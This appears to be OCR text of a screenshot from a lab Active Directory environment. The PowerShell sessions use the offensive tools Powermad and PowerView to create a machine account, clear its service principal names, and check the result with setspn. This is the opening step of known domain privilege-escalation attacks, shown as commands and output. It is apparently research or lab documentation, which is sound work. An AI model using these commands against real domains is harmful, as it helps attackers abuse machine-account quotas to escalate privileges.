 C:\Windows\System32\WindowsPowerShell\v1.0\powershell.exe
PS C:\Users\user01\Desktop\Powermad-master> Get-ExecutionPolicy
Unrestricted
PS C:\Users\user01\Desktop\Powermad-master> Import-Module .\Powermad.ps1
PS C:\Users\user01\Desktop\Powermad-master>
PS C:\Users\user01\Desktop\Powermad-master> New-MachineAccount -MachineAccount h
ello  -Domain lab.com -DomainController DC01.lab.com -Verbose
Enter a password for the new machine account: ********
详细信息: [+] SAMAccountName = hello$
详细信息: [+] Distinguished Name = CN=hello,CN=Computers,DC=lab,DC=com
[+] Machine account hello added
PS C:\Users\user01\Desktop\Powermad-master> Import-Module .\PowerView.ps1
PS C:\Users\user01\Desktop\Powermad-master>
PS C:\Users\user01\Desktop\Powermad-master> Set-DomainObject "CN=hello,CN=Comput
ers,DC=lab,DC=com"  -Clear 'serviceprincipalname' -Verbose
详细信息: [Get-DomainSearcher] search base: LDAP://DC01.LAB.COM/DC=LAB,DC=COM
详细信息: [Get-DomainObject] Extracted domain 'lab.com' from
'CN=hello,CN=Computers,DC=lab,DC=com'
详细信息: [Get-DomainSearcher] search base: LDAP://DC01.LAB.COM/DC=lab,DC=com
详细信息: [Get-DomainObject] Get-DomainObject filter string:
(&(|(distinguishedname=CN=hello,CN=Computers,DC=lab,DC=com)))
详细信息: [Set-DomainObject] Clearing 'serviceprincipalname' for object
'hello$'
PS C:\Users\user01\Desktop\Powermad-master>
C:\Windows\system32\cmd.exe
C:\Users\user01\Desktop>setspn -Q */* | findstr ho
C:\Users\user01\Desktop>setspn -Q */* | findstr h
kadmin/changepw
CN=machtest1,CN=Computers,DC=lab,DC=com
RestrictedKrbHost/machtest1
HOST/machtest1
RestrictedKrbHost/machtest1.lab.com
HOST/machtest1.lab.com
CN=hello,CN=Computers,DC=lab,DC=com
RestrictedKrbHost/hello
HOST/hello
RestrictedKrbHost/hello.lab.com
HOST/hello.lab.com
C:\Users\user01\Desktop>setspn -Q */* | findstr h
kadmin/changepw
CN=machtest1,CN=Computers,DC=lab,DC=com
RestrictedKrbHost/machtest1
HOST/machtest1
RestrictedKrbHost/machtest1.lab.com
HOST/machtest1.lab.com
C:\Users\user01\Desktop>_